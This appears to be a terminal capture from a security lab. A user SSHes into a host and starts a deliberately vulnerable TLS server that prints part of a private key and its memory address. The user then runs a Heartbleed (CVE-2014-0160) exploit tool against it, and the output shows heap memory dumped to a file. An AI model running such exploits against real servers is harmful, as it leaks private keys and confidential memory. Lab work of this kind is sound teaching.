 ssh 12181879@165.246.38.151
⌥⌘2
-bash-4.2$ ./serv
b5:5b:13:91:65:6b:b0:ac:2b:88:1c:ed:48:18:61:36:d9:e4:a8:8c:67:78:77:b6: 9:fd:b5
: 4:6a:8e:8b:e5:83:f0:b3:cf:c6:24:45:67:19:99:b7: 7:90:4d:d8:20:cd:e6:66:8c:2d:8
c:71: 2:da:bc:b3:c8:33:b4:16:54:ad:74:51:a8:6b:63:1b: b:9a:fb:cd:62:5b:20:20:f8:
57:81:7b:38:1e:42:87:65:f6:97:72:72:d4: a:a0:ef:cc:37:d3:af:d7:87:b0:32:c2:52:dd
:5b: 4:22:fc:d9:af: 4:ab:d7:36:f4:c3:cf:c7:27:fd:46:56:95:10: f:
private key location:0x26660e0
Connection from 9726f6a5, port 9fce
Start SSL Protocol in server
ssl3_accept begins
SSL connection using AES256-GCM-SHA384
Client does not have certificate.
leaking mem addr:0x266df63
-bash-4.2$
ssh 12181879@165.246.38.151
⌥⌘3
-bash-4.2$ ./hb -s 165.246.38.151 -p 12500 -f out -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12500/tcp
[ connected to 165.246.38.151 12500/tcp
ssl3_connect begins
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535
[ final record type=24, length=16384
[ wrote 16381 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'out'
[ done.